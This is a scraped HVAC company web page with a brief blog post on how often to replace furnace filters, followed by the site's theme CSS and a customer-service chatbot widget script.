	<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/indoor-air-quality-garden-grove/">Indoor Air Quality</a></li>
	<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/insulation-garden-grove/">Insulation</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/maintenance-agreement/">Maintenance Agreement</a></li>
	<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/radiant-heating-garden-grove/">Radiant Heating</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a href="https://realtimebroshvac.com/online-promotions-and-discounts/">Specials</a>
<ul>
	<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/financing/">Financing</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/products/">Products</a></li>
</ul>
</li>
<li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/service-areas/">Service Areas</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/testimonials/">Reviews</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a href="https://realtimebroshvac.com/about-us/">About Us</a>
<ul>
	<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://realtimebroshvac.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/contact-us/">Contact Us</a></li>
</ul>				</nav>
			</div>
		</div>
	</div>
	<!-- /Navigation -->
</div>
<!-- /Header Wrapper -->
        
      
        
<div class="page-header">
	<div class="container">
	    <div class="row">
	        <div class="col-12">
	            <h1>How Often Should You Change Your Furnace Filter?</h1>
	        </div>
	    </div>
	</div>
</div>

<!-- Content Wrapper -->
<div class="content-wrapper">
	<div class="container">
		<div class="content-inner-region row">
		 
			<!-- section -->
			<section role="main" class="content-area col-12">
		
								
					<!-- article -->
					<article id="post-924" class="post-924 post type-post status-publish format-standard hentry category-uncategorized tag-filter tag-furnace">
						<div class="date"><mark>January 20, 2021 </mark></div>
					
						<!-- post thumbnail -->
												<!-- /post thumbnail -->
						
						<p>Filters play a crucial role in heating equipment, so replacing them is just as important as replacing a cracked heat exchanger. You can keep your furnace from overworking by changing the filter regularly. To determine when you should handle this maintenance task, take the following factors into account.</p>
<h2>Opening Windows and Doors Frequently</h2>
<p>Each time you open a window or a door, fresh air isn&#8217;t the only thing that enters your home. You&#8217;re also letting in dust and other airborne contaminants. These floating particles will eventually cover the furnace&#8217;s air filter. For this reason, it&#8217;s best to change the filter monthly if it&#8217;s a standard one- or two-inch size. Thicker filters will likely be due for replacement every two to three months.</p>
<h2>Living With Pets</h2>
<p>When furry pets shake and shed their hair, they add to the problem that you&#8217;re dealing with. The loose fur and dander will find a way inside your furnace. Just like your furniture, the filter will collect the fur and dander and whatever else is present. Therefore, change the filter sooner rather than later if you have a couple of hairy pets living in your home. Thinner filters may actually require changing more often than once a month if your pet sheds a significant amount. The thicker ones won&#8217;t get clogged as fast, so they should last somewhat longer.</p>
<h2>Other Prime Factors</h2>
<p>Are there any smokers in the household? Be aware that tobacco smoke contains more than 7,000 chemicals, and the smoke creates a coat that sticks to the filter. When you turn the internal fan on, the chemicals collected in the furnace will spread throughout the indoor environment. You can prevent this from happening by changing the dirty filter whenever it shows signs of excessive use. If you suffer from allergies, you may want to do it more frequently than once a month.</p>
<p>Real Time Bros Heating & Air Conditioning is here to help you take care of your furnace in Garden Grove. Our certified technicians are highly skilled at tackling comprehensive heating maintenance, and they can work with all makes and models. Plus, our experts can handle both <a href="/heating-company-garden-grove/">heating</a> and <a href="/ac-company-garden-grove/">cooling</a> equipment. Call our top-rated company today to schedule tune-ups, repairs or installations.</p>
						
						<div class="ornament">
							<img src="https://realtimebrodev.wpenginepowered.com/wp-content/uploads/Asset-1.png" alt="company icon">
						</div>

						<div class="categories text-center">
							<span>Categories:</span>
							<a href="https://realtimebroshvac.com/category/uncategorized/" rel="tag">Uncategorized</a>						</div>

												
					</article>
					<!-- /article -->
					
								
							
			</section>
			<!-- /section -->
		</div>
	</div>
</div>	
<!-- /Content Wrapper -->

			<!-- footer -->
			<div class="footer position-relative">
				<div class="footer__shadow position-absolute"></div>

									<div class="fist fist--left" data-aos="fade-right" data-aos-delay="1000" data-aos-duration="500" data-aos-easing="linear">
						<img src="https://realtimebroshvac.com/wp-content/uploads/fist-bump-left.png" alt="Fist Bump Left Logo">
					</div>
					<div class="fist fist--right" data-aos="fade-left" data-aos-delay="1000" data-aos-duration="500" data-aos-easing="linear">
						<img src="https://realtimebroshvac.com/wp-content/uploads/fist-bump-right.png" alt="Fist Bump Right Logo">
					</div>
									
									<div class="container">
						<div class="row justify-content-center">
							<div class="footer__right col-lg-8" data-aos="fade-left">
								<!-- Postscript Contact -->
<div class="postscript-contact">
	<div class="container">
		<div class="row">
			<img class="postscript-contact__logo" src="https://realtimebrodev.wpenginepowered.com/wp-content/uploads/logo-desktop.png" alt="Real Time Bros Heating & Air Conditioning logo">
			<div class="col-12">
								
<div class="wpcf7 no-js" id="wpcf7-f830-o1" lang="en-US" dir="ltr" data-wpcf7-id="830">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-often-should-you-change-your-furnace-filter/#wpcf7-f830-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="830" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f830-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<div class="col-lg-6">
		<div class="row">
			<div class="col-12">
				<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required cf-text" aria-required="true" aria-invalid="false" placeholder="Full Name*" value="" type="text" name="your-name" /></span>
				</p>
			</div>
			<div class="col-12">
				<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel cf-text" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="phone" /></span>
				</p>
			</div>
			<div class="col-12">
				<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email cf-text" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
				</p>
			</div>
		</div>
	</div>
	<div class="col-lg-6">
		<div class="row">
			<div class="col-12">
				<p><span class="wpcf7-form-control-wrap" data-name="new-customer"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required cf-text" aria-required="true" aria-invalid="false" name="new-customer"><option value="">Are You a New Customer?*</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
				</p>
			</div>
			<div class="col-12">
				<p><span class="wpcf7-form-control-wrap" data-name="inquiry"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required cf-text" aria-required="true" aria-invalid="false" name="inquiry"><option value="">Inquiry About...*</option><option value="Residential Installation">Residential Installation</option><option value="Residential Repair">Residential Repair</option><option value="Commercial Services">Commercial Services</option><option value="Preventative Maintenance">Preventative Maintenance</option><option value="Service Agreements">Service Agreements</option><option value="Indoor Air Quality">Indoor Air Quality</option><option value="HVAC Products">HVAC Products</option><option value="Other">Other</option></select></span>
				</p>
			</div>
			<div class="col-12">
				<p><span class="wpcf7-form-control-wrap" data-name="how-hear-about"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required cf-text" aria-required="true" aria-invalid="false" placeholder="How Did You Hear About Us?*" value="" type="text" name="how-hear-about" /></span>
				</p>
			</div>
		</div>
	</div>
	<p><span id="wpcf7-696edc1e25677-wrapper" class="wpcf7-form-control-wrap thefullemail-wrap" ><input type="hidden" name="thefullemail-time-start" value="1768872990"><input type="hidden" name="thefullemail-time-check" value="4"><label for="wpcf7-696edc1e25677-field" class="hp-message">Don\'t put anything here.</label><input id="wpcf7-696edc1e25677-field"  class="wpcf7-form-control wpcf7-text" type="text" name="thefullemail" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
	</p>
	<div class="col-12">
		<p><button id="submit" class="wpcf7-form-control wpcf7-submit"><img src="/wp-content/uploads/footer-contact-button.png" alt="contact button" /></button>
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="109"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>
</div>
<!-- /Postscript Contact -->							</div>
						</div>
					</div>
							</div>
			<!-- /footer -->

			<div class="footer-bottom position-relative">
					
				<div class="container">
					<div class="row align-items-center">
						<div class="footer-bottom__heading col-12 text-center">
							<h2>If it ain’t <strong>pros</strong>, we ain’t <strong>bros</strong></h2>
						</div>
						<div class="footer-bottom__left col-lg order-2 order-lg-1">
							<div class="footer-bottom__buttons text-center text-lg-left">
								<a class="btn btn-primary" href="https://realtimebroshvac.com/contact-us/">join our team</a>
								<a class="btn btn-primary" href="https://realtimebroshvac.com/financing/">financing options</a>
								<a class="btn btn-primary" href="https://realtimebroshvac.com/contact-us/">contact us</a>
							</div>
						</div>
						<div class="footer-bottom__center col-lg text-center order-3 order-lg-2">
							<div class="footer-bottom__logo">
								<img src="https://realtimebroshvac.com/wp-content/uploads/logo-footer.png" alt="Real Time Bros Heating & Air Conditioning logo">
							</div>
							<div class="footer-bottom__address">
								2650 Walnut Unit R Ave<br>
								Tustin, CA 92780							</div>
							<div class="footer-bottom__address">
								8721 Garvey Ave<br>
								Rosemead, CA 91770
							</div>

							<div class="footer-bottom__phone">
								<a href="tel:7142479928">(714) 247-9928</a>
							</div>
						</div>
						<div class="footer-bottom__right col-lg text-center text-lg-left order-1 order-lg-3">
							<div class="footer-bottom__coupon text-center">
								<h2>$59</h2>
								<h3>AC Rejuvenation</h3>
								<p>Call For More Details</p>
								<a class="btn btn-secondary" href="https://realtimebroshvac.com/online-promotions-and-discounts/">View Specials</a>
							</div>
						</div>
					</div>
				</div>
			</div>

			<!-- Copyright -->
			<div class="copyright">
				<div class="container">
					<div class="row">
						<div class="col-12">
							<p>
								&copy;2026 Real Time Bros Heating & Air Conditioning. All Rights Reserved.
								 License #1119816. 																									<span class="site-by"><a rel="nofollow" href="https://rynoss.com/" target="_blank">Web Design and Internet Marketing by RYNO Strategic Solutions</a></span>
															</p>
						</div>
					</div>
				</div>
			</div>
			<!-- /Copyright -->
		</div>
		<!-- /wrapper -->

		<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/vendors/jquery.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/vendors/bootstrap.bundle.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/vendors/aos.js?ver=2.3.1" id="aos-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/vendors/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/vendors/select2.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/vendors/printThis.min.js?ver=6.8.3" id="printThis-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/vendors/fontawesome/all.js?ver=5.13" id="fontawesome-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/script.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/realtimebroshvac.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theme-3-child\/*","\/wp-content\/themes\/theme-3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://demystifyai-instabotapi.azurewebsites.net/api/bundle.mjs?botid=999e2e69-ff5c-4c81-bade-4bc8f518e02a"></script><style id='wpcf7-696edc1e25677-inline-inline-css' type='text/css'>
#wpcf7-696edc1e25677-wrapper {display:none !important; visibility:hidden !important;}
</style>

	</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl508171'},{'dcenter':'p3'},{'cp_id':'10340621'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://realtimebroshvac.com/wp-content/themes/theme-3-child/style.css?ver=6.8.3
body_size: 73
content:
/*
 Theme Name:     RYNO Child Theme
 Theme URI:      http://rynoss.com/
 Description:    RYNO Child Theme
 Author:         Ryno SS - Jerad Shepherd
 Author URI:     http://www.rynoss.com
 Template:       theme-3
 Text Domain:    ryno-theme-three-child
 Version:        1.0.0
*/

 
@import url("../theme-3/style.css");
 
/* =Theme customization starts here
------------------------------------------------------- */

.postscript-cities .rsa-abc-template {
	padding: 0;
}

.postscript-cities .rsa-abc-template__row {
    column-count: 4;
}

.postscript-cities .rsa-abc-template__heading {
	font-weight: 700;
	font-size: 44px;
}

.postscript-cities .rsa-abc-template__icon {
	color: #e21517;
}

.postscript-cities .rsa-abc-template__city {
	font-size: 18px;
	font-weight: 500;
	padding: 3px 0;
}

.postscript-cities .rsa-abc-template__link {
	color: #fff;
	font-weight: 900;
	transition: all 0s ease-in-out;
}

.postscript-cities .rsa-abc-template__link:hover {
	color: #fff;
	border-bottom: 3px solid #133a66;
}

.rsa-interiorpage .rsa-abc-template__icon {
	color: #133a66;
}

.wpcf7 p {
    margin: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://realtimebroshvac.com/wp-content/themes/theme-3/assets/css/custom-kirki.css?ver=6.8.3
body_size: -242
content:
/*
- PLEASE DO NOT EDIT OR DELET THIS FILE.
- This file is controlled by Kirki and is only needed to prevent a 404 error.
- Thanks, Jerad
*/

--- FILE ---
content_type: application/javascript
request_url: https://demystifyai-instabotapi.azurewebsites.net/api/bundle.mjs?botid=999e2e69-ff5c-4c81-bade-4bc8f518e02a
body_size: 20401
content:
const runFinishedStates=["requires_action","cancelled","failed","completed","expired"];document.addEventListener('DOMContentLoaded',function(){var chatboxHTML=`<button id="chatbot-button"><!--Bot image(default visible)--><img
id="chatbot-logo"
style="width:70px !important; border-radius: 50%;"
src="https://realtimebroshvac.com/wp-content/uploads/logo-desktop.png"
alt="Chatbot Icon"/
><!--X icon(hidden by default via inline style)--><span id="chatbot-close-icon"style="display: none; cursor: pointer; position: relative; top: 1px;"><svg width="40"height="50"viewBox="0 0 24 24"fill="none"xmlns="http://www.w3.org/2000/svg"><path d="M8 10L12 14L16 10"stroke="black"stroke-width="2"stroke-linecap="round"stroke-linejoin="round"/></svg></span></button><!--Single container,no separate"minimize"button--><div id="chatbox-container"style="background-color: {{white}};"><div id="chatbox-header"style="background-color: #b02024;"><img src="https://realtimebroshvac.com/wp-content/uploads/logo-desktop.png"alt="Chatbot Icon"class="intro-icon">Real Time Bro Bot</div><div id="chatbox-messages"></div><div id="chatbox-input"><textarea style="font-family: inherit;"id="chatbox-textarea"rows="1"placeholder="Type your message..."></textarea><button style="background-color: #b02024; color: white;"id="chatbox-send">&#10148;</button></div><div id="chatbox-powered-by"style="text-align: center; font-size: 14px; color: black !important; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><p style="padding: 5px !important; margin: 0px !important; font-size: 14px !important; display: flex; justify-content: center; gap: 10px; flex-wrap: wrap;"><span style="color: black;">By chatting,&nbsp;you agree to our&nbsp;<a
href="https://www.demystify-ai.org/privacy-policy"
target="_blank"
rel="noopener noreferrer"
style="text-decoration: underline;">privacy policy</a>.</span></p></div></div><div id='proactive-message'style='position: fixed; bottom: 100px; right: 20px; background-color: white; padding: 10px; border-radius: 5px; box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3); cursor: pointer; z-index: 1002; display: none;'>Having an HVAC issue?</div>`;document.body.insertAdjacentHTML('beforeend',chatboxHTML);var chatboxCSS=`#chatbot-button img,.intro-icon{max-width:none!important;height:auto!important;}#chatbot-button{position:fixed;bottom:20px;right:20px;width:60px;height:60px;border:none;border-radius:50%;background-color:rgb(231,235,242);color:#FFFFFF;cursor:pointer;z-index:1001;display:flex;align-items:center;justify-content:center;box-shadow:0 4px 20px rgba(0,0,0,0.3);transition:transform 0.2s ease;}#chatbot-button img{border-radius:50%;}
#chatbox-container{display:flex;position:fixed;bottom:90px;right:20px;width:90%;max-width:400px;height:80%;max-height:800px;background-color:#FFFFFF;box-shadow:0 4px 20px rgba(0,0,0,0.2);z-index:10000!important;flex-direction:column;overflow:hidden;font-size:medium!important;font-family:system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;border-radius:10px;opacity:0;pointer-events:none;transform:scale(0.5);transform-origin:bottom right;transition:transform 0.2s ease,opacity 0.2s ease;}
#chatbox-container.active{opacity:1;pointer-events:auto;transform:scale(1);}#chatbox-powered-by{padding:3px;font-family:system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";}#chatbox-header{display:flex;color:#FFFFFF;padding:15px;text-align:center;font-weight:bold;position:relative;border-top-left-radius:10px;border-top-right-radius:10px;}.intro-icon{width:25px;height:25px;border-radius:50%;object-fit:cover;overflow:hidden;margin-right:10px;}.intro-description{margin:0;font-size:14px;color:#555;}#chatbox-header button{position:absolute;right:10px;top:10px;border:none;background-color:#1F2937;color:#FFFFFF;font-size:16px;cursor:pointer;}#chatbox-messages{flex:1;padding:10px;overflow-y:auto;flex-direction:column;gap:10px;border-bottom:1px solid#E5E7EB;color:#1F2937;background-color:#FFFFFF;}#chatbox-input{display:flex;border-top:1px solid#E5E7EB;padding:15px;align-items:center;background-color:#F9FAFB;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}#chatbox-textarea{font-family:system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";}#chatbox-input textarea{flex:1;outline:2px solid#E5E7EB;outline-offset:2px;background-color:#FFFFFF;border-radius:10px;padding:10px;resize:none;color:#1F2937;transition:border 0.2s,height 0.2s;overflow:hidden;max-height:200px;}#chatbox-input textarea:focus{border-color:#3B82F6;}#chatbox-input button{margin-left:10px;padding:10px 15px;border:none;background-color:#1F2937;border-radius:30%;color:#FFFFFF;cursor:pointer;transition:background-color 0.2s;display:flex;align-items:center;justify-content:center;}#chatbox-input button:hover{background-color:#4B5563;}.chat-message{display:flex;align-items:flex-start;gap:10px;margin-bottom:10px;}.message-icon{width:30px;height:30px;display:flex;align-items:center;justify-content:center;font-weight:bold;color:#FFFFFF;border-radius:50%;}.message-icon.user{background-color:#3B82F6;}.message-icon.bot{background-color:#1F2937;}.message-content{max-width:70%;padding:8px 12px;border-radius:10px;color:#1F2937;word-break:break-word;background-color:#F3F4F6;border:1px solid#E5E7EB;}.message-content.user{margin-left:auto;background-color:#E0F2FE;}.message-content.bot{background-color:#F3F4F6;}.thinking-indicator{display:inline-flex;align-items:center;font-size:1rem;color:#555;}.thinking-bubble{display:inline-flex;align-items:center;justify-content:center;font-size:1rem;color:#555;background-color:#F3F4F6;border:1px solid#E5E7EB;padding:8px 12px;border-radius:10px;max-width:70%;word-break:break-word;min-height:40px;margin-bottom:10px;}
#inline-suggestions{display:flex;flex-direction:column;align-items:flex-end;margin:10px 0;gap:8px;}.suggestion-button{padding:8px 16px;border:none;border-radius:20px;background-color:#3B82F6;color:#FFFFFF;cursor:pointer;font-size:14px;transition:background-color 0.3s,transform 0.2s;box-shadow:0 2px 6px rgba(0,0,0,0.1);}.suggestion-button:hover{background-color:#2563EB;transform:translateY(-2px);box-shadow:0 4px 10px rgba(0,0,0,0.15);}.suggestion-button:active{background-color:#1D4ED8;transform:translateY(0);box-shadow:0 2px 6px rgba(0,0,0,0.1);}#chatbox-send{width:40px;height:40px;background-size:cover;background-position:center;border:none;cursor:pointer;}#chatbox-send:hover{opacity:0.8;}#proactive-message{font-family:system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";color:black!important;}`;var style=document.createElement('style');style.type='text/css';style.appendChild(document.createTextNode(chatboxCSS));document.head.appendChild(style);var chatbotButton=document.getElementById("chatbot-button");var chatbox=document.getElementById("chatbox-container");var chatbotLogo=document.getElementById("chatbot-logo");var chatbotCloseIcon=document.getElementById("chatbot-close-icon");var sendButton=document.getElementById("chatbox-send");var chatboxTextarea=document.getElementById("chatbox-textarea");var messages=document.getElementById("chatbox-messages");var threadId=localStorage.getItem("thread_id");var runId=null;var isPolling=false;var assistantId="asst_7sozsw5dUEjZq2c5jNRpSzj6";var botId="999E2E69-FF5C-4C81-BADE-4BC8F518E02A";var proactiveMessage=document.getElementById("proactive-message");proactiveMessage.style.display="block";let hasIntroBeenShown=false;let displayedMessages=new Set();let totalMessagesInThread=0;window.onload=function(){document.getElementById("chatbox-input").focus();document.getElementById("chatbox-textarea").focus();};const API_URL="https://demystifyai-instabotapi.azurewebsites.net";const textarea=document.getElementById("chatbox-textarea");textarea.addEventListener("input",()=>{textarea.style.height="auto";textarea.style.height=textarea.scrollHeight+"px";});chatbotButton.addEventListener("click",function(){chatbox.classList.toggle("active");if(chatbox.classList.contains("active")){chatbotLogo.style.display="none";chatbotCloseIcon.style.display="inline-block";proactiveMessage.style.display="none";messages.scrollTop=0;if(!hasIntroBeenShown){appendMessage("Hi! Are you looking to schedule an appointment? Do you have any other questions? I\'m here to help!","bot","Bot");displayUserSuggestions(["I am looking for an estimate.","I am looking for a technican."]);hasIntroBeenShown=true;}}else{chatbotLogo.style.display="inline-block";chatbotCloseIcon.style.display="none";proactiveMessage.style.display="block";if(totalMessagesInThread>1){saveThread(threadId,botId);}
clearThread();displayedMessages.clear();console.log("Displayed messages cleared.");totalMessagesInThread=0;hasIntroBeenShown=false;}});sendButton.addEventListener("click",sendMessage);chatboxTextarea.addEventListener("keydown",function(event){if(event.key==="Enter"&&!event.shiftKey){event.preventDefault();sendMessage();}});function displayUserSuggestions(suggestions){const suggestionContainer=document.createElement("div");suggestionContainer.id="inline-suggestions";suggestions.forEach(text=>{const button=document.createElement("button");button.className="suggestion-button";button.textContent=text;button.addEventListener("click",()=>{suggestionContainer.remove();chatboxTextarea.value=text;logAnalytics("Conversation Starter Clicked",chatboxTextarea.value);sendMessage();});suggestionContainer.appendChild(button);});messages.appendChild(suggestionContainer);messages.scrollTop=messages.scrollHeight;}
async function fetchThread(threadId){try{const response=await fetch(`${API_URL}/api/threads/${threadId}`);if(!response.ok)throw new Error(`Failed to fetch thread:${response.status}`);return await response.json();}catch(err){console.error(err.message);return null;}}
async function saveThread(threadId,botId){try{const thread=await fetchThread(threadId);if(!thread){console.log("No existing thread found, calling createNewThread...");await createNewThread("",assistantId);return;}
thread.bot_id=botId;thread.thread_id=threadId;if(!Array.isArray(thread.messages)){throw new Error("Invalid thread structure: messages array is required");}
const response=await fetch(`${API_URL}/api/threads/save`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(thread),});if(!response.ok){const errorText=await response.text();throw new Error(`Failed to save thread:${response.status}${errorText}`);}
const data=await response.json();console.log("Thread saved successfully:",data);return data;}catch(err){console.error("Error saving thread:",err.message);return null;}}
async function fetchRun(threadId,runId){try{let response=await fetch(`${API_URL}/api/threads/${threadId}/runs/${runId}`);if(!response.ok)throw new Error(`Failed to fetch run:${response.status}`);return await response.json();}catch(err){console.error(err.message);return null;}}
async function sendMessage(){sendButton.disabled=true;chatboxTextarea.disabled=true;var message=chatboxTextarea.value.trim();if(!message){sendButton.disabled=false;chatboxTextarea.disabled=false;return;}
const suggestionBox=document.getElementById("inline-suggestions");if(suggestionBox)suggestionBox.remove();appendMessage(message,"user","User");chatboxTextarea.value="";await logAnalytics("Message Sent",message);const thinkingBubble=appendStatusIndicator(".");const dotsSpan=thinkingBubble.querySelector("#thinking-dots");let dots=1;let typingAnimation=setInterval(()=>{dots=(dots%3)+1;dotsSpan.textContent=".".repeat(dots);},500);window._thinkingBubble=thinkingBubble;window._typingAnimation=typingAnimation;if(threadId){await postMessage(threadId,message,assistantId);}else{await createNewThread(message,assistantId);}}
function appendMessage(content,role,displayName){const messageId=`${role}-${content}`;console.log("Raw Message Content:",content);if(displayedMessages.has(messageId))return;displayedMessages.add(messageId);totalMessagesInThread++;if(role==="assistant"){const isSuccess=checkForLeadSuccessMessage(content);console.log("Lead Success Detected:",isSuccess);}
const messageDiv=document.createElement("div");messageDiv.className=`chat-message ${role==="user"?"user-message":"bot-message"}`;const iconDiv=document.createElement("div");if(role==="user"){iconDiv.innerHTML=``;}else{iconDiv.className=`message-icon ${role}`;iconDiv.innerHTML=`<img src="https://realtimebroshvac.com/wp-content/uploads/logo-desktop.png"alt="Bot Icon"class="message-icon bot">`;}
const contentDiv=document.createElement("div");contentDiv.className=`message-content ${role}`;const cleanedContent=content.replace(/\[([^\]]+)\]\((mailto:[^\)]+)\)/g,'$1').replace(/\[([^\]]+)\]\(tel:([\d+-. ]+)\)/gi,'$2').replace(/\[([^\]]+)\]\((https?:\/\/[^\)]+)\)/g,'<a href="$2" target="_blank" rel="noopener noreferrer" style="color: blue; text-decoration: underline;">$1</a>').replace(/\*\*(.*?)\*\*/g,'<strong>$1</strong>').replace(/\n/g,'<br>').replace(/(\d{3})[-.\s]?(\d{3})[-.\s]?(\d{4})(?![-.\s\d])/g,'$1-$2-$3').replace(/^- /gm,'').replace(/【[^】]*source[^】]*】/gi,'').replace(/【[^】]*】/g,'');contentDiv.innerHTML=cleanedContent;messageDiv.appendChild(iconDiv);messageDiv.appendChild(contentDiv);messages.appendChild(messageDiv);messages.scrollTop=messages.scrollHeight;document.getElementById("chatbox-input").focus();}
function clearThread(){localStorage.removeItem("thread_id");threadId=null;runId=null;isPolling=false;messages.innerHTML="";}
async function loadNewMessages(threadId){const threadData=await fetchThread(threadId);if(threadData&&threadData.messages){threadData.messages.forEach(message=>{appendMessage(message.content,message.role,message.role==="user"?"User":"Bot");});}else{appendMessage("Error: Failed to load new messages.","bot","Bot");}}
async function saveNewThreadInDB(threadId,botId){try{const response=await fetch(`${API_URL}/api/save/thread/${botId}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({thread_id:threadId})});const data=await response.json();if(response.ok){console.log("Thread saved in DB (IsSuccessfullySaved=0):",data);}else{console.error("Failed to save new thread in DB:",data);}}catch(error){console.error("Error saving new thread in DB:",error);}}
function getVisitorId(){let visitorId=localStorage.getItem("visitorId");if(!visitorId){visitorId=crypto.randomUUID();localStorage.setItem("visitorId",visitorId);}
return visitorId;}
